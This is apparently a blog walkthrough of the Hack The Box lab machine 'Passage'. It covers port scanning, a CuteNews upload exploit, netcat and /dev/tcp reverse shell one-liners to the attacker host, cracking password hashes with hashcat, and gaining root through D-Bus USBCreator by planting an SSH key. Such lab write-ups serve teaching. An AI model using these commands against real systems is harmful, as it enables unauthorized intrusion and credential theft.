Passage Walkthrough
Hey Everyone! Today we have a new machine from Hack The Box “Passage” which is a medium box and has new techniques in the privilege escalation part, let’s take a look at its info

What we will do?
As usual, we have some steps which we follow to pwn any machine, our steps are:
Recon / Information gathering
Scanning
Gaining Access
Maintaining Access
Reporting / Analysis
After finishing our steps we will have this information, stay calm and follow the reading :)

Information Gathering
In this step, we aim to collect all this information, which we can collect on a specific target like its open ports, security mode of login systems, directories, OS version, services versions, etc
We will start this step by scanning all ports to discover the open ports and know where we will get into this machine
nmap -sS -sV -T4 -O 10.10.10.206

we have only 2 open ports 80/22 so we will start to scan our website on port 80
I’ve already searched for any public exploit for the version of the Apache, but there’s no interesting exploit.

We have a template website, and we don’t find any interesting information if you notice on the upper right side there’s no redirection happened, so we will start checking the source code

We have a CuteNews directory and after searching about it, I found that it’s a CMS “Content Management System”.
Let’s try to access it

We have a login portal and also the version of the CMS is CuteNews 2.1.2
Let’s try to search for any public exploit for this version

We have authenticated arbitrary file upload vulnerability, and for Google searching

We also have the exploit code CVE-2019–11447 which asks us to be authenticated.

Scanning
In this step, we aim to scan all collected info from the previous one.
So, create an account and try to execute it

It uploads a PHP file which will execute the cmd content on the system, let’s try to access the file directory and execute a reverse shell code

As you can see when I entered whoami it executed it to the server, so let’s try to open a shell from this variable, we have an OS command injection.
Gaining Access
Let’s execute nc 10.10.xx.xx 1234 -e /bin/bash or bash -i >& /dev/tcp/10.10.xx.xx/1234 0>&1 and encode it as url encoding.

And after executing it to the server and listening on the specific port using netcat

I’ve gained a shell :)
Let’s try to escalate our privileges to have another user role or privileges.
Maintaining Access
Let’s check the files of /var/www/html/CuteNews/cdata/users

We have multiple PHP files, we can start to scan the files which have large size because it may contain juicy information.

For these 2 files, we have base64 code which we need to decode by using any online or offline tool
echo "the_encoded_text_here" | base64 -d

After decoding it we have passwords for paul and nadav but they’re hashed.
At the first, we need to know the hash type by using Hash Analyzer

They’re SHA2–256
For now, we need to break them using any online decrypt tool, hashcat or john
hashcat -m 1400 paul.hash -w rockyou.txt
The results are paul:atlanta1

We can also access the user text.

After that, we need to get the second user nadav

By searching and enumerating the paul directory, I’ve found the .ssh directory which contains id_rsa file


There’s a hint at the machine discussion says that the 2 users shares all things with together
So let’s try to use it and log in as nadav

It works, and we have only one step to get the root account.
By using PsPy64 to know the system processes, I’ve noticed that there’s a process ibus that executed every second

After searching for how to use it to open a shell, I’ve found these 2 amazing resources

The second blog is written by someone called Nadav “The machine creator”

After following hacktricks enumeration steps by checking for the D-Bus interfaces
busctl list
I’ve found that there’s an interface called USBCreator which have privilegesroot
After some search about how to use it to open a root shell, I’ve found that you can use it to overwrite a file into the root directory, so I can generate my own rsa file and copy it to the root /root/.ssh/authorized_keys directory to be authenticated as a root to the system
Let’s generate our rsa key, and then copy the public one to the root directory.

Use this code to perform the transportation process
And then try to access the root account using the private ssh key
ssh -i id_rsa root@10.10.10.206

If you speak Arabic, you can watch my walkthrough which I’ve explained all these steps from here
Last updated